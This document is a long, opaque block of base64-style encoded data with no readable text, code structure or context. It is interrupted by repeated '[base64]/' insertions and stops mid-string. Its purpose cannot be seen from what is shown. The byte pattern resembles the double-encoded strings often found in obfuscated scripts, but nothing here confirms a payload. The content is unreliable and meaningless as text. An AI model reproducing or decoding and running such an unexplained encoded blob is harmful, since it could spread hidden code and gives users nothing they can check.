oyw6PCtcKDXV8HwoIhVcKKUgzDu8O6PsKZTB9vw47DuyLDsMKITU4pPcOYwrTCmQs/[base64]/w5PCsC3CjRoDwqIIQ14Vw61Lw5nCv2HDuShlAm0lwqbDgMKjw7d8wqoSIsKMwoUNwqrCssODw7PDoDbDksKYw6jCvH8XBz/ClcO+w7hYbsObw5hcw6HCkTpfw7V/ZntCb8OpwptWwozCucK5wpBCcsKLY8O7Z8KoeFAdw4hNw6/Ct8OHw5PCjXvCowZETWA6w67DjAAaw59TUMKNwrJ4FMO0LBpUVU0rV8K2wqPCii8QfMKXwoIiZcOQB8ODwqPDnWI0w6DCsMKAwpZlw5IDB8OSwpHCn1TChcK8wrvDr8O4UcKyUAXDhyrDhBPDpsKAwrnCh8Ojw4BSwoNuwq/[base64]/ChsOhGMKawprDsD0UJRNqVMKdwqRWXAcUwplXS8KFw6/CsMOZMifDscOhdMK6XMKAGWUkw5XCscOob1LCi8KMCX/CnMKhQcK1woomfzzChcKiwrjDjMOeWMKUw6obw5JaAwgMMQ9gw47CnsOkQXdoH8O3w7DCmMONwqB/wrTDv19uN8Oow5JncBHCs8KswqXDjnTDpA/[base64]/Dqh7DkSbCi8KfwrsDIcKhFsKcG1nCusKnfcKIw5NTw57Cqylkwr09C3zCjQtAw4lXJxR1Gl7CmcKbw73DrMOnQXFCwr7ClRAkRsORQwtgwpktwq7Cv2fDpmDDsxPDocOxwpkuwqpKwr/Cg8K4T8OaTGfCpsK6wrlcw7FQw6EIw60Qw6V3woVUw4R+ClR1wro+P3RJRAvCpDkuw4fDl8Okw7rCssKCVMOCaMOxw7JXwpVtbmHCmjkIEi4PwpfCoTodw7nDkcOpw6wtfBdbwovCscOnTH/CtcKZBsK3czvDrHE0HDHDhMOXSkBnPMKFM2jDjsKGKsKRJg/DmUAvw73DmsOONMOLwrbDqgbCocKqSmrDkEpXwqYgwohbwoN5csOUWVoieAM1w4kvAzLDksK+T8OFwrvDn8KFwp5VHnDCj0jDvkFnWw3DlcOsHcKAwoQWWMKTCcKtRsOFwpZGB3oNMh/DkMKHw5Mcw6bDgsK2wp5ywpthw7wYF8Kxw6NjfsKtw4tmDH/CrEQTKjHDqEPDkS4xw4HCiBHDlMKcw4rCtxMrZcOweGwJcMOWR8OOwonDjMOBw6J1w6PDsMOJd0nDkGttwp/CjVIlYsOow5lkw7nCv3rCowcGbmFkw4jDl8Obw7FQwpUcw4rDnMKOEgfDrMKcwoZmwrYxFcKCazLCjcKkwrLCqsO7w73CvEhWw6rCnBA/wqc3bx/CoMOKBwVqYwhkFcOHdsO8Mi5QZcKrw5zDl0twwpMMDlDCny5Nw7HCjEXDm8KIHR96w7XCqll5wpPCny1zTXnDuhTCol7ClMOzwrrDqcO7TWPDrC/DssOHJRtcw5PDhld7wqkwZsK9NsKqbg1lwqVbYMOGFDE2w6o/wo/DvsO2RsOAR1rCmlHClnnDlUbDp8OSw6XDmcOTwpJiOcO9fTBVWQxUQwDDjVrCj3TDikHDv3IsOMKUJsKOwrTCvRXDiXzDqcK9GS3Cl8KnfsONwpDClcOlX8OPOMKAw7gwHGktw7nDlFrCkMKZwqHClC/[base64]/CgcOBw7IpZMOPb8Ohwo8feiTCpsKTw5HCkcKtwr3CsMKbUmHCqMK/[base64]/CncKkw49bMAhnw553MyjDoU/Dol17AiNjw6xVQWoFwpUhPcKie8KewqjDq0rDlsKfwp3DhcKlwrx/[base64]/DmVIawqJiw4Vfw6YPeS/CssKFIMK+woDCjsOLwp1OwqBNbE8vXSkzSVDCqhkVccOSwqjCtA0iPlrDjTMsZMO6w63DpMKZbsOOw4Zew44kwr3Crz1/w5ALOk9baSILE8KAM8KPwp1CwrjCsMOswpBQC8O9wo1ADMOowpEqPAAnwrl9w6PChcOfKsKEwprDo8O/w67CucOGVWYsMw7Cjh96HsOfwr7DqzLDlQLDsRrCv8O9wpx3fS/DgC7DhcKVPsKZw5U8wrIkw4LCjMO9wrVWWArCrRB1fj8awrDDmsKjKMOQwpXCrAJMwqUUGwTDmMOnVsOFMcK0bMKKw7/CgzMMw4/CjsKPwptNwqLCpGPDqMKWYsOaw6ptwpDCuzfCm2J3ZAjCkMKnw4tSU0XDpDjDrsKBSRrDhCwPYjjDtC3ChsKSw7obHzVVL8Ksw5/[base64]/MyLDgAjCmsOAJcO+wrDCpMKow4c0w4XDngnCklo5bF0/w6DClxXDisOIworCksKEJsKtw6EqG1tVwqEUQXVSLGVyRMOxZCDDq8K7NSsawqpLwojDnMKTSMOiZznCjRB5w64Mc3vCsHAtX8OVwqfDhlDClEBja8O0dlZvwqLDpVkvw4IeZ8K0woHCocOkO8Odw5jDh3/Dt3NYw5pYwpzDlsOTwphjNMKuw73Do8Kow6Q+CMK7dMOKdm/Cti/Dt8KNw7FaTMOyGcKow6xtCcOaw5PClnsXw7zDmgvCmgQ+NilOwowFVMK4w5fDjn/[base64]/CcOEw73CgnXCq2rDocKAGsOcwo/ClCXCjcK1P8ONw6QuBlgKJsOZwq9wJA3DkcOMLcKHw4zDkkEffSbCphgBwoJMwq/CsSLCt2cCwrvDp8Ojw4AFwrTDojUnIcKoRn0Kw4NcGMK4eHjCs8KJYlbDll0xwrJYbcKPH8OHw7NJXcKZWwbDglNXwrkswrBwUz5pU8KgT8OAwqRBZsKqE8O4QHkVwq/Djj7CkcKVwpxsM2QNQikDwqTDvsObw5DCvMOIWWPCritqLsK2w6ZTI8O0w6/ClUo1w5TCqcORBjBfw7YTc8KpdcKDwqZkbUrDr0UfYMOWI1fCnsKrXMOeWQTDkyzDrcKxelABw6Bhw6/[base64]/CpHUnRx5vQcO2OMKmwpMHBcOYwpDCnxdpw7vCoMOVw6XChsKDwr/Dq8K6bMKeAcO6w6ZxAsKow4tLQcOFw5bCvcKsMsOswqclCcKTwr1awpzCjsKuC8O1B1rDhRgseMKXw7MQwqIrw6p8w7EBwpvCj3NBQMK0WcOLwotAw4nDrcOJAcOPc3/Di8OOwo7CvsKTw7wkdcKvwrfDk0kQQcKgw6kNelFgTcOzwqpKKDBpwrYlwpJlwpjDrMK0w7tIw6x/w7PCvwRNFMKVw5TCksKXw7LDqQ/CkcKDHGYEw6UUGsKBw6VRI1nCu1bCp0otwp7DuQDDk2rCl8OEbMOzwrkbwo7Ch0zCo0HDhMO/LHHDpsKzbcKcw47CmXVtBSzCu8OLYwPCgW5ZwrrDu8OyV0/CncOtwp0Zw6wlM8KnDMKDI3XCjHLCmWYNw7lQOyjCh8KWw5LCvMOyw7DCnsOqw5Iqwqp+wo/CuMKxwr3CksOywp0xw4jCmxXDnmd7w47DvMKUw7PDgsOCwrfDmcKwEGbCocKzZW8EMMKNcMKCXhDDu8K4wq0cw6DCusOOwqLDohlAQMKsHMK4wpfCgMKtKzfChz9dwqvDl8OgwrHDrcKpwokhw4YNwpbDn8OAw4zDqsKDPMKHaxLDssKbJMKiXE/DmcKVGmTCqMKYYmLCv8KDWMOKUsOLwpw4w7wxwpdLwq/DsTHCrMOKUcK0w7jDtBHDiQsSDC3CmXMPa13DiiLCjVDCqW7DhMOZwrIyw5PCgMOjw5snw5wEAXIHw5V2JMOZc8K1ZMKlwpZfw60tw4XDihrDrsKwZsKYw5zCg8OZw69ITEPCsR/ChcKtwovCoHpCWwF8w5ItAsOMwqdXCcOuwo9ywpJvVcODHQNswq/DlMKrc8O2w4xoOjnCoy7DlDvCoFVeQjPCqSrDpMONYUIew4xowo3Dm15yQhopY8KoJg3Ck8OQWMOGwq9JScOnw5Qpw4fCjMOKw74gw5w4w6UiVcKbw4UJKnTDtCJXwog9w6nCm8O7NUUbC8KWMwfCkS/DjiFoVi5CwqIkwpzCuiXCvx7Dj1xbwrHCmlvDhFQZwp0kwo3CtBbCj8KJw4ADV05EbMOBw7PDu8KWwrXClcOIwpPDpUR+dcK5w5Qlw53CssKtcGNUwpvDpXY7TcOvw7TDocOuBMO/w7cLDsOSE8KZdWNaw7QNA8Oxw7nDlAnCvMOWGDsJMRslwqzCuABLw7HDgh5mB8KZw7d+U8Opw7nDiFPDtcOQwqvDqFpRKDLDscK7NVjDjVlZImTDu8O5wo3DscOOwo/Cu3fCvsK1KhPCksKKwotQw4XDpmBlw6MvGsKoVMK7w6/Dq8OmIx44w73DvlULfBEhU8KAw4oQXsOXwoPDmnbCnhEvccOOQ0TDosOZwrTCtcKowq/[base64]/DlcKfw6gjAsOpwp7Ch0PDsGXDnMKPIkNfcsO3w4HDrcK9L3Nvw6bDlsKKw59MbsO9w4/Dm3pIw77DswsywpHDuSg7w7d5M8K9wr4Gw6duEsOLdmTDoQlHfMKXwqbDl8OVwqbCvsOXw7tFbTDCh8Oywo7CnTZqdcOZw6xDTsO/w4BtYMOZw5/Cnih6w41JwqTDizphX8OiwrPDi8OWEcKVwrrDusK4dsOowrrCmy1fe2QdTXPCoMKow4t5Y8KnLR0LwrHCrF7DrDjDgXM/csKXw6sVfcKYwq8zwrDDjcO/MD/DhMO5eDjDpUHCm8KbKsO9w4zCjkE6wqzCmsOvw7nDucKww7vCpmM4X8OcGlQxw5bCh8KgwrrDi8OswoPDqsKnwoorw5pqYMKew5/[base64]/Duy4ZC8OMwoPCp8Kmw5s1ZMO4BMOJwqPDrMK3JhTCqsOkwrkpwrFjw57CisOHRmDCrMKsLsOYw43CqsKTwosswpYjAzbDvMKQJl3CjgvDskNxbBtXfcOkwrbDtmFVa1PDvcKFJ8OsEsO3ChAMQ2czLg3Dk2LDicKuwo/CmsKvwp44w73DmUDDuiPDpE7DsMOpw6XDjcKhwrl0w499LgEJM2d3wobCmmTDtQDDkHnCosKoYXxEaglMwqcGwoNsfsK6w4RGXHLCo8K/w6nClMOBdMOhTcOdw6fCrMKwwpzDgRfCtsOVw4zDusKgBCwUwpbCscOLwo3DtwZDwq7DusK1w57CpiMvw78yBcKzTRbCpsK8wpsAQsOjL3rDmGhcBmhqQMKow75DaSfClmvCuwR3PhdOGijCgsOEw53Cvn/[base64]/Dr8OTwojDuQ/DsUTDr8KmwqPCiMOgfMO/[base64]/[base64]/CmMOVw47CmsOgasOFwo3DoUvDihbCrMOLHcKpGsKmHiJTwqLDlEXDpsO4LMODVcOCNjsaH8OWasOOJznDqUAGZcOyw5HCrMO0w7vCokU6w4wTwrcvw6FVwpLCmxjDoW5Sw7/DuVjCmsOeYU85w58Ywrs8wpUAQMOzw601QsKXwqXCpMOyQ8KkfAZlw4LCrMOHCjB6JWHChsOtwo/CsybCkEHCqsOaY2vDicOrw57DtRcwL8KVwqhnbS4IUMO4w4LDjTDDqCoOw5FPO8KJFyQQw7jDgsONFF4uHVfDrsKUKSXCk3fCvsOCTcOKdTg/wpAQBcKJwrvCjWw9B8OkY8KMOmHCl8OGwrlow6HDu3/[base64]/CtcKBwqFPR8O1wovCjFI6GhHCp3g6w4MbwqAKwr/DkXfCn8OYw6PDvH9yworCosKqOiHCj8KQw5pwwrfDtxdqwop5wqI4w7dqwo/DgsOdeMOTwo8CwrFiHcK1IcOZYCjChXDCnsOwacK+UcKwwotLw7huFsOHw6YmwpVLw6M0AsKGw7LCgcOjVH85wqJNw7nDqsKDJcOVw7zDjsOTwol1wonDssKUw5TDmcOsKgAmwrtSw41dDTZCwr8fNMOfZsOow55/wpQbwp7CsMKAwrkbKsKOwozCs8KWMRnDqMKyTm5jw59DA0rCksOpVsOOwq3DuMKGw7vDqScYw4LCvcKgwoojw6jCuiPCoMOGwozCmMOHwqkNEw3Cv3QvKsOuQsKoT8KPP8KqW8O7w4dZMwvDpcK3ecObXBhnJsK5w50/w4/Ci8Kxwr8Yw7fDvcO2w7LDl0UsQycWezNRXyvDl8OJw7jCj8OZQhdwIDLCj8KeG0pSw5lXQ1Jjw7o4VWALc8KBw4fCrVIqXMOVNcOrOcKVwo1+w4/DpD1Cw6nDkMO5b8KOE8KaM8OBwp9RYBDCmTrCm8KXR8KIIDvDvhIxEAgmwo11w7TCi8OkwqFWBsKMwr5ZwoDCnBBww5LDmC3DucOPEgluwo9DJWBhw7PCi2/Ds8KBPMKRVDQIe8ORwo7CqwTCn8Oae8KLwqjCsmTDoUkkM8KIJmLCp8O1woU2woLDo27CjHMqw7xRXAHDpsK9AsOXw7fDhS1UbA1SWMK8ZMKaEQvClcOvNsKNwo5vb8Kawox/eMKJwpwtW1LDv8OSw5HCqMOHw5wLVgtmwqzDqnA2eVLCuR8kwrUxwpDCuHJ2woNyBAF4w4Y4w4XDocKCwoDDmnVCw40WB8KVwqYtIsKaw6PCvMOoOsO/[base64]/[base64]/[base64]/CvTxnw53CjcKPRiDCvl5BMTbDq1bDjMKlAQd+FXTDklxQw6odw4LCpsO9wpXDtVTDu8KEX8OHw6bDiAFlwpPDtVHDr38eAm3DoVUywocdQ8OEw6cTwolZw605woc+w7xUTcK6w7oswonDmzM/TDHCjcKrGMOaM8OewpcSNMO1fCfCl1szwoTDjhTDq2BNwrg1w6ktMwU7LxrDjBLDosO6BMOMeyLDo8K+w6lJHiR8w6LCvcOLeQTDjj9Qw5bDl8KUwr/DnMKzSsKVexhKQzUEwoo8wrw9w4hRwonDsnvCuQrDgBRRw7vDkU0Ew7J0YXBNw7/[base64]/Co3JYw47CjDjDqzfDo8KrD2jDrm/DsMOma1dBw78rw6RAYMODZVMQw4/Cg3zCksKmK1/CgnrClClEwpnDgk/DjcOXwoTCpDRvFsKnW8KDwqFqRsKQw7IAdcKzwrrCvh9dRSYbKHPDtzRHwpsFa3ZLdT8Qw5QswqnDhxxvO8OuMwXDgw3Col3DtcKidsK6wqB9VzwKwpY+d3EXbsOSW3crwrjDpwxHwqpxb8KhKCEEU8OPw7XDoMOrwr7DosO3RsO4wp4EQ8KwwoHDhsOcw4nDr3kpAT/DhmwJwqTCuWHDgzEvwpgOMMOMwr/[base64]/CriU/F3d/w6zChcKLPMOMw7hAwrV0wqAdw7dCeMKNw4TDlcONcRLDjsKxw5rCg8K4CADCgMOQwrHDp2zDsknCvsKgRzB4TsKbw6Ruw6zDgGXDhMOoC8Kkch7DmHLCncKNecOmd2wHw4pAQMOPwq5cKcOjHGF8wqvCmcKSwopZwpZncE7DvQ5/wprDhcOGwrbCo8KTw7JVJGzDqcKnC3dWwrHDgsKILwk6F8OcwrnChhzDocO/elNbwr/CvMK9ZsOid0PDn8Ouw5/DssOiw6PDi0Egw4l0Vjxrw6lzSEcUFVDDscOLADjCi3TChUzCkMOWB1LDhsKBPivDhn/CqldjCMOewofCtGjDhXA+IkDDtGHDvsKCwroJB0gSasOUX8KJw5PClcOKJi/[base64]/DgFnCjcONw63CpCvDoMKQwo/CvsKxMMOkU3ZDw63CpBh/LcK9wonDrsKvw5LCgMK/S8KXw7/DkMKQGcOFwo3Ct8Kgw6PDrX4nAkcxwpnCuxzCi1ofw6gZPjlZwrIOUMO2wpoUwqXClMK3JMKgIFhIU3zCusKPCgJbUsKLwqcpesOtw4LDlVECc8K/P8Ozw5PDviPDiMK7w7xgAcOaw77DuVZwwo/DqMOnwogpDQdZaMO4XRLCk1gPwpkgw6LCgnLCgx/[base64]/DjMKgIDfDuVwWwonDo8KbwqoNw6LCrsKXwqHDlhTDs3UnV1fCjht8NsKKU8O4w645TsOKasOJAlwLw5bCqcOwTDrCo8K2woYPf3DDo8Ouw65zw5AIcsKID8ONTT/Cr0w/A8K/w43ClwtkbMO4LMOhw68zW8OIwr0KO1UBwq87Ik3Cn8Ohw7duSAnDnkpuKiLDpi8OMcOcworCjw80w5/DlcKtw79TEMKGw6fCtcOJPcOZw5HDphbDvjsidsKNwpUhwpxdNcK0woIxbMKIw5PCpWpYOhfDtwA3DW96w4bCin/CiMKZw5/Dv2h9BMKeRSLCt1bChVPDoxbCvCrDicK5w7DDuw1hwoQWIcOewr/Cs2/CgsOzRMODw6DDnAAWQHfDoMO1wpjDnE0LEFHDgcKOfsKmwq1Nwp3DqMKPRFXDjU7DmQfCucKUwpfDvHpHQMOLdsOMEMKAwoNYwobDmBbCp8OFwoh5AcK+PsKIacKJdMKEw4hkw7Bqwrl9e8OYwoPDqsOawooLwrLDiMOnw4VXwookwpEMw6DDoVNqw64dw5jDrsK9w5/CnBLCtwHCgzDDgBPDnMOWwp7DssK1wogdOwgxWVRYTHTCjQTDiMOcw5bDmMKkacKsw7VKFzXCg0s3ahjDhVVTecO4KsK3DDLCkl/DhSHCsU/DqDvCi8OQEElRw7bDn8OwJFHCpMKMa8O2w4l+wr3DpcOhwp3CssOYw47Dr8OgJcKPWGLDqcKkTHZPw4rDgDzCgMKkCMKjwqIGw5PCtcOQwqIbwrbChEg5PMKDw7IqD0UZfTgXaHNveMOOwp54eS3Cs0LCvykYGHnCuMOWw4VvaHV1w4ktSlg/[base64]/DpzTDvkIvacOBw63CqifDpi0ywrDDosOBw47CiMK6bHTCpcKNwqwCwobCqMOdw7jCrEfClMKzwoTDpTrCicKUw7/CuVTDvsKtSjHDrsKJw4vDiEvDhk/DmwUyw6R/GMKNdsO1woXClUXCvMOpw7BPZsK0wqXCrMKifjstwqLDny7CvcKswrwqwqkjIMOGN8KmXcKMeCUUw5dICsKow7LCvHbClEVowp3CnsO4P8O+w4d3Z8KTIWUTw6dIwoN8QMKOA8KUXMKaRCpew4/CuMOhFlYQbnFlBjFiQDXDgltSUcKBfMO7w7rDg8KGYUNIWMOZRDo4aMOIw73DkjgXwpcMIwXCt0ZwbF3DpMOUw5jCvMO7AwrCmm97Oj7ColrDnMOCElXCgw0VwqvCg8O+w6bCsD/Du2M9w4HCpcODwr9mw7nCrsOeIsOMAsKxwpnCtMO9SG8pVV7DnMOLD8Oxw5dQfsO1e0bDvMOlFcO9KBbDl0zCjcOcw7DDh2XCjcKzLcOKw7vCu2EJIhnCjAMSwrnDs8KBQcOgRcKMEMKqw7jDtljCh8KOwp/CmcOuJGk+w6fCu8OgwpPDiwQoTsOOw6/CnxkCwqrCvMKYwr7CusOxwo3Cq8OIFcOFwpDDkWDDpHnCggEMw4tbwpvCpF8fwq/DiMKQw4/CtxVVPwR7HcOGEcK0UsKSacK7fTFgwrZDw5E7wqZDIwvDlhc9AMKOKcOAw5AIwqnCssKEeUvDvW0Sw50HwrTCs3l1wrNLwpsbDkfDshxZHVp0w7zCi8OHGMKLG1LDksO3wpZ+w5jDsMODLsKBwpAgw6NTF38Qw4x/HErCvxfClyfDhFTDhSLDkWRZw7nCrAHDuMO3w6rCkB7DtcOnXA5SwodRw4R7w4/DosORCglHwrBqwpoDYMOPfsO/fMK0VFBrDcKsMzjCiMOyQcKGLy9hwrfCn8Opw6PDtsKKJEk6woMqFhPDjH7Dl8OSVcOqw7DDmy7DvMOsw6t/w6cYwqNSwopDw67CkSpYw40LWRt6woHDi8KWw43Co8Kswo7DocOZw4UjbDs7YcKqwqxKblopBCJGan7DtMKOwqMnJsKNwpo9ScKSc1rCsz3CqMKbwrPDugVaw7nCllJ+MMKsw7/DsXMbQMOfWnvDj8KDw5DDhsOkF8OPesKcwqrCmzHDmThIHm7DosK+E8K+wr/CqUzDj8Khw4BGw7LClWnColPCssO2cMOfw6g1e8OLw7PDrcOXw4x6wqPDp2nCvy1sSQ0WFHhCaMOLanXCoCHDsMOIwq3DgMOvw4Ymw5/CvhBIwohBwrLDisKRNyUbG8O+X8OWbsKOwrnDtcO4wrjCpH3DuCVDNsOKVMKQU8KWPsOLw6HDvi4awpjCrD1CwpcJwrA3woDDk8Onwo7Dj3rChHLDtcOJHzDDjBDCvsOMHH9iw55jw5HDosOVw6lZBWTCmMOHH29YEkckIMO/wq8KwqNiNgNcw4J0wrrCg8OEw7DDicOawrlGasKEw4ICw6fCucOFwr0mS8OyGw7DhsKQw5ReAMKiwrfCocKFdcOEw5NIw6UOwqtBwpDDkcKJw64Pw6LCsVLDn24kw6jDp2PCtzduT07CkmDDi8KQw7TCsmnCnsKHw5XCoUPDsMOkZsOrw6vCmsKwbRtKwp/DiMOAX1/[base64]/CsWJ/[base64]/Dtj9mwqDCgMOJVztjSMO8TMOgwrLDpsOeEDfDtMOcw7h6w4UyawLDssKQTyrCjEpIw67CqsKuT8KnwrDDmWNGw5zCi8K6C8ObCsOowqUnDEXCmRIpR2Jew4/CiSFAO8K8w67DmQvDqMOBw7FoMx3Dq3nChcO1w49oU3ArwqsiHkzCnj3CiMK8TRUWwq3DsDZ7MlkKShkMRhPDqWI5w5wzwqp1IcKHw55lc8OFbMO5woR/w4syfBFVw6XDsUF7w4h2AsOzwoUywpzDv3HCvDM3csOww4ZUwpFMXsOnw7/DlijCkAXDjcKVw5LDhXhQcAtBwqfDjBMew53CpDrCnn3ClUsFwoZQaMKMw4QBwpJaw6QjA8Kmw47CucKfw4ZaUEbDt8OaGgAYKsKEUcOmCgHDlcO9NsOQLS5rXMKDR3/CmMOXw5zDgsK1CSnDiMO9w63Dn8K6Ayg7wq/ChkzCm3Qqw6AhHcKvw7YxwqcQQ8KTwozCnhvCjh8Twr/ChsKjJwHDm8OCw4ooOsKJGmPDh1fCtsODw5rDgC/Cg8KeRCnDgjrDghtrS8KTw78lw6oiw6wXwollwpEKZSM3W2cQUMK8wrLCjcKoW0rDo0LCh8OowoJ6wp3CpMOwdiXCriNzOcODfsO2KCzDmhwBBsK9BDTCu0LDuXEdwpE5X1bDrnJfw7czYRHDinDDjcKybQ/DonzDhmrDi8OlHVIqFGpmw7dswpJowpNfSVB/w7vDs8Oqw7vDlANIw6cYwo/Cg8OBw4gVwoDDpcOvWSYKw5xQNxR+wqrDkilBc8OnwpnCllxVdkDCrkpcw6bCiF47w5XCpMOwYAFmQxbDrznDjjctX2xQwoVgw4E9T8O/wpPCl8KxYggIw5pWATHCn8O/w6xvwrkmw5zDmlXCisKvEzDDtSJUf8O8Y0TDqy4ZNMKvw7M3FUQ5cMOJw4x0cMKqC8OrMFB8Mg3CqcKkY8KeZ1PCg8KFBy7CrxPCtWgLw7TDkElTTsOBwq3DpGFFIiwpw4/[base64]/DrSZEwoLDqhkDAxrDlcKfXhJkw595cMOfR1DCsCEqIsOPw4wMw7HDusKTYBTDk8O2wppvIsOdDFPDvh9DwqZww7JkJjUtwrXDmMOAw7I/I2ZgIw7CisK7DsKUQ8Onwrd0GCkNwq5Ew7jDlGsUw7DDs8KUAcO6L8KgEcKpQ3LCm0cof2HDuMKMwp02B8OHw4zDj8KiclHDjz3CjcOmDcKjwpAnwrTCgMO9wq3Du8K/esO7w6nCk2M7XsOQwozDmcO5b1rDqFZ6QMOUKzFIw7DDoMKTeETDgFwffcOBwq1LM3ZCeibDr8Onw41LQcK+NlfDqX3DiMKpw7sewrwywqLCukzDtE80wpvCq8K9wrgWPMKne8OQNQXCgMKKOHM3wrdXHE4hamvChcO/wok9ZHR0DMKuwqXConjDuMKgw6lSw7lHwpbDisKgRGkyWMOQJRTCuTnDn8OQw7BoK37Ct8OAQm/DqMKfw6cQw60twotxLEjDmsOrHMKCX8KHX35vwrTDs3RALwzClGRgKsKrPBRuwpfCq8KxHUrDqcK1EcK+w63Cj8OuJsO7wrcewovCq8KzK8O/wo7CkcKTZ8KeIlDCoyzClw8cXsK+w7/CvsOlw61IwoAZLsKcwoloNCnDqiFBLMKMMMKeTRUdw6V0BcONX8K+w5XCvsKSwp56cDvDr8OTwojDmkrDpjPCrMOCLsKUwprDiE/Dr2vDj2rCuH5jwpcLW8Klw7TClsKpwpsJw5zDgcK8SldXwrtrW8K+IlVzwqt7w5TDhlUDV2vCumzCj8K8w6ROT8O1wp0xwqImw63DssK4Bk10wqTCsjYwcMKbN8KkA8KpwprChGRaYMKkwqvCvcOxBG1dw5LDqMO1woRGdsOow6rCsSFEdHjDpjXCscOEw5Fuw4/Dk8KdwrLChxnDs3XDpQ7Dl8OPwrJKw6RcVcKVwqthSSI2U8KTJWpPFsKNwowMw53Cog3Dn1nDuV/DrsKTwrLCjmrDs8Kmwo/ClkjDn8O0w7rDgSZhwpIbw4hRw7I+SF4aHMK2w40swofDicOmwpHDrMKuby3CoMK0ehkAX8KsccO/aMK/wp10T8KVwok5BQfDt8K8wofCtU16wqfDki/DrALCjio1Lm5Lwo7Cs1PDhsKqfMO+w4QHUsO5O8KMwp3CtnNPcGw/VcK1w5A/wplgw6h3w7TDmhjCoMOdw68xw7XCr0gJwogRfsOSIUjCo8Kpw5nDiA3Dn8K5wpvCuANZwpNnwp4Kwot2w60kcMOeGl/[base64]/[base64]/CuMKtL8KMw6jDmMK5w73DsQBERERNw4l4Z8K9w60yKgnDsx/[base64]/ClEc2wp91KsOjXsK7w5/DucKLwpl9wpjDiDXCu8Knw4jCh146wq/[base64]/wozDm8Okw71EWTNVwrnCrsKQMEHDksK5acK/w54Ew4csXMOMOMORAsKuwrkYf8OoCy7Cv30ETG0lw5TDllkCwr/Co8KHbcKPU8OOwqrDv8OIa3DDl8OCAXcvwoHCqcOpKMOfGnHDkcKIZhPCocKRwq5Iw6BOw7bDoMKjRUFcCsO9VHTDp2JvLsOCCy7CosOVwpJybm7CsH/CqyXChxDDpG01w5gLwpbCplTDuSJNTsOgYiwNwr/CrcKWHknChD7Cj8KIw6MPwocBw7ZUHQfDhwnCtMK7wrEjw50cMlYlw48YPcO+TcOtQ8OJwq5twoXDiCEiw6XDtMKuQELDq8Kow7RNwpHCk8K5A8OnXkbCqCTDnD7DojvCtgPDn01Gwq8UwrXDusOgw74Zwqs+J8OFCCoDw6LCrMOxw4/DtWxOwp0mw47Cr8Kiw6kgdQrCjMKdCsO8w6E9wrXCkMO4ScOsAU9/wr4bZl1gw4LDo0/CoEfCvcKww6ZtHnnDqsKkBMOlwr0vGEHDtcKWEsKGw5rCtsO1T8OaKAcmEsOdKigdwrnDv8KND8OJwroeKMKRGk06UmddwqMEQcK2w6PCt2TCrHvDlXg6w7nCoMOPw7TDucOtBsObGB0EwqRnw4sxc8OWw45bKQFSw59leU8XOMOow7nCkcOjKsOjwo/DolfDhSbCm33CgwEWC8Kmw48kw4ciw745w7Niwo3DpX3DlQN8YF5TTWvDuMOBUcKRRk3CgMKFw45AGxoTLMO1w4s1I3puwoUPOsK0wqYoCgvCnW7CssKfwplfSsKGEcOywp3CtcKJwp4WCsKnd8O/YsK+w5MeWcOyNTckMMKQFBDDlcOEw61TNcOHACLCmcKhwpvDqcKRwpVQelJWJhUbwqvCpHwlw5IzY3XCuCvCmcK4CMOjwonDlSYbP3fCnHPCl07Ds8OIT8KTw5/Dpj/ChBnDnMOXcVIQN8KHKsK9M2MqKBxMwrjCrTQTwovCqcOOwrgOw5XDuMKuwq8WSl0iAsKWw6jDkRw6EMOvdm8SJjhFw4gUP8OVw7HDkRBdIUZtFcO5wqQPwp5Awp7Cn8ORw5sHYMOAYsO+Ii/Di8Okw7dla8KdGxlBTsKNMgnDjw8Ww4AiFMKsBsO8wp8JfwkMB8KnXQzDgUB5XC3CtAHCsjtPV8Ojw6DCkMKqdSNtw5M4wqd7w7xVWzIqwq0vwqvChyzDhsOwLkk3M8OTOyUxwr8hZ3kyDyAGZAQLHMK+ScOMYcOHBALDpy/[base64]/DhcKRwprCqzjDpsKeV8ODwps3wqvDgsKgw5fCmsOwM8KsRTloTsK3GCPDqQrDt8K2MMORwpzCjsOsIwoVwqrDvMOwwoBRw5HCth/Dj8OVw43Dq8OKw4LCscONw4EzKCpGJzLDh0wxwrUQwq8GEVB1ZnHDn8Oaw4vDpFzCvMOxdS/CswXCr8KYAsKRAmLDlsKaBcObw7tKN1B8AMKMwrRyw6HCsjFdwozClcKVc8K/[base64]/cX/CkBXCuVNxacK7wp/Dq8KOwq5SLcKibcK/wotnwqzCgGZAYMOsVcOFZi4uwr/Dhy9Wwq0TI8KGQMOeGVfCsGIBEcOswonCmjbCg8OpX8OTI188AnAWw4JVNirDqn45w7bCjXvCgXF7CDPDriXDqMOjw5gSw7XDpMK2K8OjWQx8XsOLwowFN3/DucKYFcKrwqPCvyFKFcOGw54+ScKhw6AUXi92wqtXw5nDrgxnScOzw7DDmsOkL8O/w4tLwq5Swo1GwqZUeCsnwpnCisOOCHTCvQpZZsOvGsKsEsKYw5hSDDbDvcKWwp/CvMKDwrvCnnzCjWjDtwnDhUfCmDTCv8KLwoXCvmzCtmFNW8OIwpvCgTTDsGXCv0Jiw6YZwpDCu8OJw5/DoWUkW8Ocwq3DhMO4QcKIwo/[base64]/NcOJTsKbDsOzw71zwozCk8OmLkXCjiEcwpMPE8KEw6PDmkdWcG/DuhHCmENow4TChBg1X8OyOiDCmjXCqjoKVw7DvsOBw7JXKsK9NMKkwoxywpoWwogdVmVvwoDDocK+wrDCnVFFwpDDsUQMOUJiDsO9wrDChW7ChCQ0woPDihoGRl88BMOkFFTCq8KtwoPDkcKnWV/DmBx2DcKbwq87XTDCl8KUwoITCBYxfMOZw63Dsg/[base64]/[base64]/Dk8Kiw5Erw7oCw4ETw5QdVydbAMOoB8OYwoNcMx3DshHDvMKWEFs5UcK2NVVQw70Dw4PCisOMw6vCm8KKIMKveMKJSF7Cg8O1McKmw7fDnsOvL8Omw6bCglzDtSjDgQPDjTRzB8KWBsOnW2DDmMKIGkRYwp/DoGLDjVcqwqXDisKqw6QYw67CjsKpG8K4EMK8DsKFwqQjHjHChExGZBjCj8OyaBkLBMKewrVAwqITdMORw5hkw6JUwrhtW8ORO8K9w7tGVCt5w6Zuwp3DqcOqYcO7YEfCtcOTwoRMw7/DkMKKeMOXw4nDo8OPwp4mwq7CsMO8GxTDj2I2wqXDtMOoYmJPWMOqI3HDiMKuwqdYw6vDvsORwrIbwrTDpl8Cw7BiwpAxwqkYQhDCl3vCnz3ChF/CicKJQnTCmncTfsKOWiHCnsO2w4oLKj5gY1RePcOSw7bCvMO9MEbDqj8JNmAdfFnCiiNTfC8+RxMRdsKJPG3DqsO1IsKJw67DiMK+Wl0uDxbCr8OIZ8KGw6rDs0/DnkzDp8O3wqjCni9wLMKCwqLDiAPCvHTCuMKVw